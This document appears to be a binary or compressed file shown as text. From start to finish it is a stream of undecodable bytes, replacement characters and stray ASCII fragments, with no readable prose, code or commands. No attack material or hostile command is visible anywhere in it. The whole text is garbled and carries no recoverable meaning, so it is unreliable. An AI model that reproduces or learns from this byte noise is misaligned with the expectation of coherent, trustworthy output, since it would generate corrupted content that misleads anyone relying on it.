�*�n�Q������sO��2I��뚀� � ��.z���,�90ň�[W�,�a˲Hx���Ê���`0�C��G��K��!��/�D|.�m�_���l�L�]�Y��ˠL!��Q�-j�G�k����ǮA�"���3<������228�<<��� �gI��d
`ի������ ��B��F������-��v�K���	C�hX�!�w�t<��%~�NB�|/�"�tRM��屧i��4E�Md�@�-�>���+8��^�n�v����)j���Q@���	�B='�%L�M�Y�Ȝ�,m �qY/uG)��QV���H����Q���E-?Ep%�l�6_���`,�Ƀ=N�Z���%��W{�*��i�sE��;��UӧZc��G��H��h��q26�8kט8�GŌ���^VL���e��Ā�*����ƽ�T zKJ�!�u\���;{��wŔ�L�kAþWp��6>r���fg�r�B̽x��Z�����i�-˨�jaTY�)}֬/�;��z�D~�@ �������vI�����.v,X=i���ln1�!5�Ʈ,p굟�����].���&Y-mĿ7�[: &ޔ5N���J�$~���^�3|�����=�b{[����x��^�M!Ə���?� ^�R�-R�ҽ�0m���5�����>sI���e2_�d(�ÎV3aK ��R�1��b�w��CU�Mn4�f�w��)���CVȊ�G@E�z�D$���$���@T��*�.���������;���&��<��. [��Ł�����
jdr߭����ݱq��� �F����-c����|�BD^U��k��Bf�G�0����	4�Ckf��_��mc�����}6'fo����b2��I#}W	�ɀ�bһ}��B}�e^�9^�P���Z}�}M��6��T�߾%'�8�@���\:������l�yr\w�Ӑ	���?�ہI�N6s� �5�F�O`�ga{]��"'��S�����.��5�k��O㩽YMz9����|�Cեi6Drf�(����̍8�r���~�R��;��>�h��:~����Z��Y���	� 	 _�0Y��J�Jɋ���n��� �K�	Toނi�,젮�.�����#�4�^���,��@����?
�(�_π��
�������ʌ��H���K���� ��9�Y�$>�X��wd�	+���p��m�X:�
ڀ�����Tx�Q߄�����6�	(��H��Z p��ξ$��+���<������`{�� �`�� h�l������%�ɵܻ�0����l���@��ڪ�*��8 �˲	`� �����������^�i�h�H�����ip�ଟ��I`������?Ͼ-(\�F�p����l�[p�k�������m��l𴎜��٧e`�n���w����k� ������k�a	N�G}�����DA)��sL:=�(�����@����軜�����mĀ=�pP����@�M��_��H�����w�а��ցQ�P�Q� ��(��g���Q�ݘ�(�l������ͱ����Y���g�NP�O� |���@kwܒ���~��L���C��6�����q�7���*��1"!��~��[l+ƻ�'�9�F��do���w�����U ��aH���Ɓ�.���E]�xJ���J����#��D,�$M�>�g��� �h ���4��M�P�w��'���M�"�
�����/��x�Bф����jx�
�6���cP�r��������n����GH���G������8]����%�z�(�a"���:������8֘")j8��(�q�l�g��@�����k0�m(\������*��(	+�w����0a�l��~(@؈�����,��Y)�?l�*�.�s�*&i�r��+s�����Vp��2��R b#i�A��H+Z���h�(�^�)���9	--�;�-� �* ����;xԖ��ś?¶@)[�����!)2�ua����Q�)���R�*�V�#���A(�?$	�@#k�/����'��\��	G�@;&(r�O��I���R�H"���(8�&@x�A`�
�w�"��*.�)�����i "�ٜ�H+v�$�i'[B�Ÿ'�!���B���,�ٺ����9�0�"i&H�,1ǟ�O?޵=9��<�l9h���`<�<A��0����s½B:D���#�v�o��8��b;~؜�c=B��a9q�H�j���a��n?��Ĕ�++��I�>�9�O�8O��]:H.��)$r��
(��/�9��C>f?(zB��Ȭ�ɂٰ ��J2����(���M���s��2�HoW�}��>{���4z�(vR�\��|�̙j�2�34��;8�5]ê���4#5T��T5i�<Z�?W�2k�?ac�i����q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q���������K�������w�
 ��()��)/��-$%&'89:;<=>?!0��(�5LMNO@ABC;��KA�HI��[PDRSTUVWO��klmno��G�oef�F��G�hpqrst w������܌��t 8K���j&������bό�k� 4��,�~2ɻ���I֞���*E�������Ķ��h��C͠5y� ���n�=b���-�|Y)яz	i+��ڒ>�A﫻�w�T���X�ɚzB%�,���uv��1��������#�q��ǌ����V�;*A����b:�����'�5���ּ��V�:g6���H�U�K��^lڻz�~Z�m�#��R<�\=`X��
�V��s���3H��|���Q�W]�9��J����4w-k$����E�*ƪZ�;ܩ�|H;|�M�U��I���� ��Y��{�ZV�����ze���r�?����mW|8Q��� ����ڈ��?����Zh;�0�w���8LǦ��l�j����j�*_P������.1 �����=ᨪ�@�қ����:�ɩĲAU�T��1���� �*�q,���H��B n.8q�� �X+��B(_}�"��`AD�"N��(��VT]�,�S�7���
hi�4u��-��V���Ca<2+��SB=,	"���X�0k�f1n.�f2`��<l�<^��?��Ofn�N�S�#$����c���OW<\�wL�Û#:r%�H�z@��zA�/z'���燤��#&\��q�"�7�j�K�H����Lv�� I8F��i�����/壦��	H�f0k�J%^���~Qm�[y��/i~S�/y���I�U�o�R%P�{��:�G�����g�SHM�d,�w)�-�:�<J������k]d!b����>�9��"��4<%e��]�9�� �DTupu?:��ư*�Z����V��2�N�[��5��aqo�	4"@8[2����wcyv�s����2gJ�6Ow�� �>�LwC� ��I8!-
���X�_Û`�)5z�X�l+ĉ@� �b�ns�����zK�����l�4�'��SXG��Tt��a�T��0̸a�� Hm`�d�8	��Z�}�
됼b��2���@�ț��L�\%��D*�?@M���<X�FJ� �j����T���1���)7����\���ڌb0� y8u�ݞ'���i�̉6  �������չ�'	Y�de�J���(w���F��OO�C[W����u�k�I��Vy��lI���B�v��~Ď�˚�����X_��9���/�a���
<p̯�yA� ���-u�Q0_�ʋ�tѤi�����#���-8O�F�H<R�-A��.����^�9��NC(��pJMX�\)���ɯ����S<��5����f����k/ s%�;$Z�p��ԝJ$�(z���v�z/��;�ژ��u����\Y$��,�<����)�#Q-�~-�*<�rw+���Z$�Ѭ�(������Z��د�X��j��՛P	>��(��b��![,�\'袥��[����m �̠HW$8��i����C��%�nC�_*�y���#��^�f��\<ʝ$�\y%��\��w�[�8��e:�whRQ�*�����3��^�ـ팄xA������Q�	�h2 H$�nzTF�J�
�"l���"8~<x^�Qr^6�>`e�F#Aź�68����TI���N��ꐋ�(��#\��&�*ˈe�2�Pw����z��=e@Z@�)�j˕��9_4N>�p%���j�ʂ(��sW��PNS��7�c&z��r��TYN���;x��V�~��,ɺ�i����۔���%�3AMX��n8��Y�d�@��H�d���Q3W5T(�?�"�0�?Ӭ>$�AV����0�Eu��8v���CԽ_g��LW�Dk�Fm1<���#9~���5)U��HʪY�ּ�9�Rpm^0�Ľ@��ت�������BŧB[����w;puz\�q���=[8�R].%<�i`Wb���%0O�������Jy|Q��A,lܾ�d��BB-t(��ߊ7��N�τ\L<!#J3ee՛�=l}�Lf�C��K��9��}��r�����O�'q6;qUgS���g/ǃ�"�W�ϭL>�	Lrtol��D�iSǰ�=n����8�|lu��U�>V�mÆy��m�Q������:&�bX�2.;GR��?jk��k�"F��游{�f�~�~kw�S�c�⾶��~pӚ��b�A��?�پG4n�E2tj��d-����XGaXs�i�p����>;�b���bJ��!7V���V�}�#��cTCJ�JS��c�֙��Z����{6,�d�����F��﹦�I���b5��W���9dv0�tQ��W:7��r?3�k��:��l�@ڈ۟�Z�o�ߟ�#/�bh�D-��Ѐ�ɋb?���$��{�����B_���^��ʁ���
H�8�����ß�ߡ4�#w�4Z�-�0骪����g��
��Ȋ�	���d�����ӧ��� ����0
�ع�
�>�v��s�j,�#(�������Ѐ�p��������9Ϗ����@�����lj	�P��]��|�����ꯃԐ��P���+�>�?/�� �����Џö>�����"_�8��0pls8�g�ɟ����+�h.h��0����.?�|��@�M؟-��/ ���}ڍ������q�w ��>�m ���p������7[�`�� ����  �h��(-�
��j��l �@�a ����_������L�E �
�C������J�)�),���<p�߇������~İ!͹�i����� �T���L���k�����l�����]� �����ah8-���a�8e@��a�+���ȋ[����b�	�q��?�؁C^�S��(i@V�%� hw���x����H�GO�CF߄Z{�f�1��G{�Mnh?¶ ���;�X�;��� !�ֱ��ѫ柁�0���O���-ȋØ��X�h��"ߗ��/�}>�M�}�o�:1`�?�����o!˩�f�x�9�
8��{]�`
���Kڛ�˞�ܺ�ˋ��^S��8a����0k1�b������٠���~A�ؿ*�BЃ������I���^���or�w|Y��i�)�B�1q��(���Bd���,��,�r��;�V�G�(,̪�+(� ����&a�H󢱀���2��=�d�%���7��Iρ�b�J@,O��tq�@�����h	��ѷ��p+��� ����������.BP!@�,��b�/�I�#M����z��z�aܡ�@-]��22�Ү�!�$�K���q/�;ʀ��ƒz�ע��R�:+[���)��w$>�$l��-�$l,"c�8�ͱ���%��ۺ�"����.#8�.�{#h�J�&��&�$8����f��x��#)�!��~��	A -��P=%5�8T`i@�|k+��8��[��)����)��<:�}��Y���S90���� x%���:�*r<ؓ=���g//逿#-&Bا�=;��+�}�/L�b��%�����%hr�B<��?�;$	��+a�<H�s�;�~����J<��w&�S0�÷�x�န�;B?��������Ư��Iˉ��3<2��g\�*!�\���/1_���1��5��#�2 �?4�?"�4�3�� ���;�t��������2S����5r�A0LS5�r%�1�s2��ä��0´\��JI��>�(V�7mB3�ǟ�22)�3?nY4���`1�'X�ϥ��]��~sHl�۞��ʀv���ėŁ�81Z��c��l*��|�I���b����eN�#�w#w�5�?�H/��3�,Hk%���;J�$!���5Z���t b���1Ѣ���������Z�L�D�{�����z7��M2���⭳�M��B���$���L�4�4O5�N�M��%��>^՗?1�m���1��J�\����(O��AXn�F�O� ��j�냔�1QB�4�q��y����V���CO�C�})�C�h.>�C�s��C�Ӂ,�C��L�D_�1t�7d8{�D���#D2��AL������%�~�w@��ai@��2Ŋ��
2�D�"
��A�3t� Z8ӞƢ�������~T
wtӣ^�Op��i�)��/�� x��d>f���(����A$LE�}1�$A�$�D���ZFհ��GN߁y��C�hbaG��X����G�{�8�E�Y��e�
��:B#�/�=I�E�WD6�����45~��b�Nd�"���e�G�S}��G��̢�X� 
��R/��"�^8�[B�A�I�tA�#�P�Yc�4�H�5��w?�
����ZHJ]��F���5 ���LZ�M�rq������
�[(8�.^���7�����*e� �X�|3�Y�N��H��%����я���FS󡐐��8�$]��QU�V�R�G����% �^(O�RU"E^���'DL�(����������W�����s��T�1�|�T��]U�IDETG�NӵG.����U�^i%�U�R�;��S��R<�VO�V�L��i�����Q*@S4��4���@^"X�MM�wP2�2�s@;T�����L����������[�E	�涹���ˆN�j�-i0[^�����a�j;�&��6�렶Y��WD%�n�J��Տ;>�T$PT�vBc�U��U�ڍo��P�R�V���lxo{�m����`i����_�=�}�����(j��vSU�5T��:��5�O��h�oX�Q�6$܍d�Md�)��RQ�}Q�^�����`a�`�`�(`Ц��{�m�ZkP���A�Iy�Y \���I51u��b��w4kFb!�c'�hlv�
v���l@.�s� j�z�2&l��D��i��f�#Rt�)`�k��xquo�|Վ�{� h�a��4���)(��e��#/�]#�E �]3�j+��%l$���@fyϨx��#u��g
=拾�\�� �N���K{�`Zm�y�5=(?D�U|��IjQ�����qe�3eX�bH�]�C5��%���6z�L
dy 9͐y�{w���gH{Dҁ�58��(�x߆@iJJ&�g�s�ϲLw;py��yo�P�Ā��ݏ5��F�z��~����P gqq�S
 *~ �{�`~$C�a���_r�?8�����0 G�m,�&&}���$�1����:?�W-wt#%)+s>n�~�#q-8hһ,�Fz�Y�\���,Z�{�s���3M���
:����PG��dO �̧�A��kM;�������� ��������������/+/ +$%&'89:;<=>:�1?3�6�2�7%�J��O�wM@&��Y�D9F4��[V]\U�Rݸ44��A�W\�B`hdݛ0V%�u�u
�y�m��)����l��,�K.��A]�ʊ�������b���:���ϙ� �=%�>z%ڇ�����)��?�ޑMoǝK�.ÁCV5�p,+�= ����m�"������L�9��|`), ����fM�)��|�ܭ�$����0�[�B��m]O`:�2[)��ea�2���|�];��*�ٽ�&;Y�x(����w��r��Z�i���m����5-��1�`�4�a��q��0g�f�����#�z%@%u=}�����n�x��e2�&�u]��<�M�29n\��ͭ�刺q�H��u�I�_��أ��J�Tx�˅a|Ů،U������X`i��Z���~P��-_��'4OB�q9\���f��}�-��R��BKA�l�p�����S�w�ٷW�<)З�����ˤ^q^�����-�� *��T���(k���w"��e�b������v	�=al�E��̦�(����{�r`�"�R��)��^�ƣ��h_2�*�]m�*�O-���O^��� ^=���L���L*T�C�)B_a�=�W�ᬁ��$�Q!k����)��
:�Q�6;H$�Y�æ�TlB�4��Њ58Д����/��L����6::>�ب�*V.$:��l��4=C�K���!a�+��Ę���U�|�3H������2z	9�w,���S�&�5Q���Z����C��� �X�ե8�gpϚQ�3zU�G�����CX<Xd��Ar��hsftfġ�q웁>�Ý.�J�vʋ�_c<�_�<0֯dʀEQj�G��R�J�S��3���c��B�fs����&��[zDe�0-�>�f-ć���ad6�!#�U[\w���: ֥@�__���>����Y�9��%e��:L�S���3s�y�4�h�M��V;?�	a��(-Z����4晵��w�� Q�m�1E},��kq��Cラ�P��������P^^�|i��"x����H����^�LC������B���H�I�F�,1�`�Y��i��H/��Bi*�yM��KN�V���i��|��T��N�މ�
��l��;WO��+�ʈlI=��L�/9�V����LM�����Z��y��W���r���,��^-�5��8��&�N:��� ��~ʲV9�#��tx�b���q���ݶ��%��,����uP��w�D��iݛ�Zہ�J}��Bj}��ށ��p
�$M��="�Y;��L]`�\>���`�wз�Σ��[.AXy,�B#������z������<���X���Z���-�#ɛ�bF��J-�k٦��P�H
ޡ�lG=Y��J��q/̤��&���,8X����o��<�6��m\GzJ��&J{��[��*���:�7��=Bܢ]RW��oK���b�͖��ż��8�P!D�lg�F��vy\N.�";Pw.��C�y�b�����$֚��Q�ˣ���x��<b���>�.rS�f~��*�KbP�	K,�j��e��Ѷ����f��ɦ�ݗ�e���-�͒qx$�˱����$-�� �X�&�q����C��hf5����d%}\�BM�9������ᩈ�X�9@�&
_MTp�>�+%L�+�QD���g�<3���`E��ѩ�{�`�{��7֩ՍI=5g���ߘ��e6���Q<��0���8�8[V��I���w��n�?�N18ZŇ�_��5)�D��x��6O�l�<�pL�+�l�]c!����T�:wU>�����$�}�sME�����@��|J�Ջ���:�[h�,�������O����A�j���
�!�.�!�HDK�?���[L�ぞ�p��ni�'ņR�������=����|�� ϕ���t�FqH�����Z���Q$H�G�?"�u��������S�g�iR�(�Ο_���,�AX�C�w�X�Q=����NBx_,iC}ѰK[(x�d�>�N;'�-�wZG�ř��9$�YmQF�~(���v�Ih���\��9~T�Aؚ���-z��g٣�(I�����T�.�=4���tTb�2�?�Ve������E<&�� g��������F��`/��&>����^<�� �M�1�Z\R1�$zc���l6ְ��M�c1g����jé�n�q�(S��22��|��]W���%��Y˞� 1�s(�f�t>�O$�=��\w��oFK�A7��x<��i��ҝH�R�
!�fp#��}�߇%9�� �s.�~�(���%୦��1�����d@��=f��Ϣ��Ș	ϒf�O�̾Xi�[Y�q/�.����O��WM�s������ZOҲ	Ѭ��H>��P<�HK�8.�>�9��}�Ѩ���z��?�ci�����i	�t\������0�7����u<�,{��`Ą��}�Ck��\�iZ�'	K(	�K�$-�^x�`���m�_��u��Н�lw�K��Г͙�����������1]۶��󒻀�.�����O�p{�����XA������Ь� �)�Р����o�-~�Зv�����	�pI
}�ј���p
=خ��]X��02
�?�����z��p�r��'���p�F*�.K�R	Ã����C?���D��[��j���|�W���ޒ��	���9<,��s8�����)���VN���ߏ@���4m��� �ڟ����zH�Ŵ��\@��*w��Q�S��gN�F��]�k*�q�8H�z�0��$��nܧ�Φ)�g����|���������J��Y�ɍ�s���	 ;�И��W�Z�����]�hH����>�x��A�������ʨmx���o�jO�)��1��G͒��&x+���ԩ�������	`� 4݀����k����1�Yh��/��Q����*��?ޗc���������- ��q�$�:}�p@�Ļ��=��=��ƛ�7���j�Q� e�=x�lh� b��h���~�����` `�Z��(�A����<�e�ʝ���̸m�	;�L"���j.�a��kP��(���kӚʵ	(ϯ���_��pq���)��έ̣�/ Y�n�?I�*I򢱑���p���R��2�B����`����q�����������������w�
������((��� ./ ���%&'89:;<=>?01234567H:-!LM
�IABCDEFGX;KN\YPQRSTU8[]]�Vlmno`&�ijafgxy5hd/@zpqrx�}!s���D>F������PC(!؄����G�*���P��ʶ��� T�����Tp,$����X}o�8� !�K�Fן�:dMN�)��Ř"h�_������C�B��`J�&<N��@�[��L����:w��X;�{2:�NmR$;H�z��x�9�b �#U4�����f�ɛ����?9﹆sꅓ0c�H���9�z�$ћM~=W�X�~��nwXR�k�yk@Kxݴ oɘ�0eB,�(�}1��#dv�CR�@3OR��wO-���t���)r�W�b�U1{Q?p���Y�P���)ԥ�j^�&��N�W��"�����T���`[�Le�i��,,��y��N�!� ӥ�T��N�8H�2�굛BJ�� D�Vw�=���$����1����E�+	\�P�L��Cd�����>anÆ�V�/����� �\�B�2����q�����	-�����L�B��>
��vJ�9��a�a񀊳���Ș�qo. 聫�āph�Jz�+N��#���S�}M�d91�hq/�
/ x`Y�nm����+(H��W=���!I	�����c/<�s�-�@��m�.3h#)�X
b�=��f�����	����Z��u��w%9�3�2���0�$�棯!&d�	������\j#:Kբ8d�I���Nh�*�����Ty��-\jd�ۖ�j�0�vy�<���2��o1�
;�~���p��~6��5<8/$Tb�7MTN�F���-�o��$�/CcY?��n"�d8~U��:4b���c=�U��dy�K`�}%!>0�z~y�0a0���Q�=%����q���!I��?U�:+��*�ES���8pkt�59%>Y��KgwKl;�v����6q���?��ꥌl��Ct��7
'�ZSGeݵP�%�����Y�ۨ��D�D	�
���m�yS��PK��cL*BFʊ0��B��(�O�� ���iR}��V-	=��p������݄����X���Q"�]�Qhn)W�������ňoo���g��Yh��Y��d��`��`��yC��j���po��|��XX��#����g�	��x�0𕤊���jX���C��;;D$�+�cЄ�:w�#����k��ͲK�y&�D��s:k��Ͻ��,v]]��=4�騰��F������"9��l�'��舘����)���9С�%��F���z�)&����$N
�=�'��tK�}�HB��7,�T��X0|ŵ<$$��4� iY՞�y�£���@�������DB� �
��%7�Y%�ޮ�}Xۚ�*���y�Z�J�ZZ���:�%�;)��`��������t�0 �����wl�fO+���Q̟������`���*�V�d���'Й\R���ڂ�܏����F����C��Ų���c���`<�7��%�4��G�,
j��KI )�:[�Vͫ��$�u*d���/�O�ʋ)���>\'4 �4L�9(o͸+�,�q�ɴ������NT�)i4��u���اv&�O� ���2�n��>�JJ좢� ���ޣ�DUש4�շ���%}��T �U]2/��ܯ�������g$�I�ڶ���w뾞R;�`ľ��⋳�e6�9�D7�Όp�'o�EF�/��墭�R �
MI�#�݅i[P1C�v���N���8 i���*JKq����9�^�y����#�}��cy��-�����a���3EѨ�+!��xn�^o��Fml�~N�
���.��Ѓda���<dJy�o���	�q��q�J�dD�R��dc��Y_�Q���%b��l��i��2שt\i{�:��Չ�z^��Bp}���$�)-�(�CXw�����QA @��LИ��!��ջL+!�ӥ�PO҄!5������SY���&e�G�[g1��C�r�� #��*�`�HN����?�꥓��V��K{,h19�0���˿�ؔ>�ӽ�������mv�1Dݶ�T��G1FG�{stoI`�X�|�>`���75%|.��2�2\/�}"�ub�GL����Uc�w2PK��8�d麟R_&~>/ue�3Sk�1S�f�'�Vg&6{ug�W�_��pwJ�vx �4j�GpN�vy4l��qB�vcI14n�GqF�v{(��k��rZv| �5b��r]3v}85d�WrQSv~0G�l�'sVsv:o�x�tj��pN�6z'�lOv�������u@��r0I��c�7r6��(�f�Vq]P�m��}�6�L��{��q`�k���T7p�(jyv���d��Pυp���Є���e�\��� H�{�����Ї� ��Ѕ�����$���
Lx	�
� �d���h�!�	Y	�0w�@����Є����dH
�xi(������
v8	� ���oO���𦐆��s��� �����נ
ހ����0�vx	�`?���������Є�p��@��@�����Ї�������Ѐ/�w��0���p	 (���p�����[?/��?��,P/H
����
��3� �_�\�� ���  �g���MP`L(5p���_��X@Fp �@`w �. ������T�02@V�P
op{�Y��j���8��-@1� S���u��� u��\�q���s� Nh ������ p.�	?^o E ����Q~�x ��U����A�!�Qr����ဢa����AIPOh������_�0Ѐ��� ��9 �Q��؈������������b��!a`8���1�A�H w����Q�q
(���ء���!ypa�����!�v0'a��V@İ"1+�\��$a���0!x%��߀Tp��F�.1�^A8A&�A�16`��oQ[1cф�q��
\�qTр|!Dp��Yp��ԡae�4��������7�/a&Q�B{�(���������R�)��(` *��r�EA�`fO)��Aw�!*��)B�:��"� )��q�+�@qq���� ����R+vqf��B�r+�"��bQ @��"- ���(�R(��.֢�0�/��.��.�b.x	�(��/�!/	��*~��� `�����/�a� �P ��*ڂׂ e1.��.�� 	#P*�B�&R!�B ("/!(������>�,�����Q/#�	���!4�"�! r� Z���(��U2-��w%��0�%]�?r"ف��S�r�A!�R)��)]�
"%d��� ?/yQ�q, &�"�3'u"{�#; �-l�.A�&�B8|�'L!9a�$��$�b!�#!��8�)�9�#'�1�R�+�����$�P���39�9�g�*̓�@ҀK��R,U�<�B�@<<�q�c<(`<� =�B�n=���J/��>�c�:���>�S>#�>.b>��??��#��?���.�s?>��0�?�C90�w0��<s0�S?���1nO0��1s�1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�T4���!���3��wK�!��؊������H���3�dK�4K,C���3����t����ڴM��Mޔ��Ȅ��M��M������H(�Ċ��N�N�4N�4N�$N�Ԅ���4�؊�O�O�4O�*����M��@}M?���耬��t@�A�LĤA�A�4@6���TA�Ԉ�ȊڸO�y�����hAԊ,���3�����2�@D%d�N��@}h� �LL�N�XB.�C=#@�C>C�Kd3�HAYL��D x��C
PD xB>ӈ��wBܸC�$E5c�P�2�B���\ĀT�D%�FC���x3X�>|Ą��D�Ig�3��G��j�2D�Xm�Fc�$Xd؈��w�3��X{�4�hX�YK!Y1T� �Y:#
��3�艐eY��ZA ZI�Z9�Y��2�Z�hZ��O�T[�u[��O�؀��[)�[7Y(���Շވ[kO���]��]�]�5]�%]�u��5D�\�Շ�(]��^����eF/�^��?��_�������(_�e_��[S�A�Ԉ�u��%wZ����]�X��ń��ו��Q�ŀ�]UL�R*�R4#\ hP�XP�xQH\%%Z��\�X^]HR"C�Մ�xQ�5.�����[L�Sb4E1Հ<�552C%S4�67�IEQEU��e\!؈�TihR�3V�ݘUi�U �U^!�VhV&���P�A2E�U5P�uW�h��h��hh�4x�_b��t�zu�d�RkeF�W R��P/�Z��}�3�CG�^l����W�T�0h�VP�fj��U��w[U�m�jMh�Ej��jxh�(Y9�i��lN(i/X�����Vl�vl�Vl= SΆ]s����j6#kEj�hk�l�l;���n�n��nH�kB�i}H���j���k�EkԶ�PP5�kkoA
&m��W]�`��ov�k�`33o
؍ݕW�Uo����^�a�_�t_dY����V`��V�\!Q��h��Ea��n�$`�u\]�oL�a��aX�O5jHTbvc!�_�2+�k0ƅ2�44V��X���W��9�cʵw�T�:ր��c��ci�]G�YhOօve/a��f�2E���2c�44f�!�g.xb�`k�gnvUĄ^(vC�f`2Sgv�^VvoXfh`C1f���o�uy5�z�׍�Wk�3�wXA�^�U^��y%5z�fR�e��{�{��o\�z��fK�3�wUqfF�uh�_��|.h{$F{"SSՄVx/�?·���A6n��n�7`�׀P�~�~�6X��{auQ��3��l�iHe|yfX����G�w{��p�p
wK�Vwad�R��zs�PI�g
X��1�dg��2G��Gh��y�>�S�`P�dx���Wqqi�q���wq�7F�h~�lS�ud8�2&ǅ���b��s�%_,xS%m�We52I7p[ sFp(�34�Y�(l�Hs�DT�e�%Z��7�2[ǄR�uއ@Vh7Z�� ^ǀ$�?c�RE������ݸ ������)�*/��/�)8 =>?ޞ4��I>")�NKw(<O\ 13]��HR�L-��mno`aYA, 
9D�#V_QR&V�i�E|�\/�~���m�Z&��t�� '����q�s\ePJ�.���/8�4�c�y!�9m��޳��( ��i�̚ZF��h��q")���AA�	
ʖ\Y��ߛ�-L�c\����]^"+I�����>�R��-�t�d)9�w��Rd�M��a��� 婶��N<z'�:�yI��Q��*�x��Oˁ�%���L�ƕ{���!�~�Pw�h�\=gW��W#ՠ�j�#�#�41{�;��_�#i�3�R�F5s!cr�Ԉ��U|2Ҡo55�7*7z�	z��
s��_s�/W��ڏ�jߒ���ͩn��h���i�� i��`i��j ��j�. j�>`j�N�k�^�k�n k��IȎA�ɊQK��l�p��l�Űh���l���,���1V�}�������쎋R�\��W�^�>@J@� @�K�:1Z��^��Iwq��֩᪊/���͂+�m�*��щ���(֡���z��V�"�%b�(�9n�$*$bA.h�@�y �@�Ȭ҉!�>b^�Y;F6�b;\��a�^�2���6��*�^�(�%��# u��*����`�ܝ_���-k������K�z�+�/9`�P�`�R�ߛlb�y���H�]Z%�s�
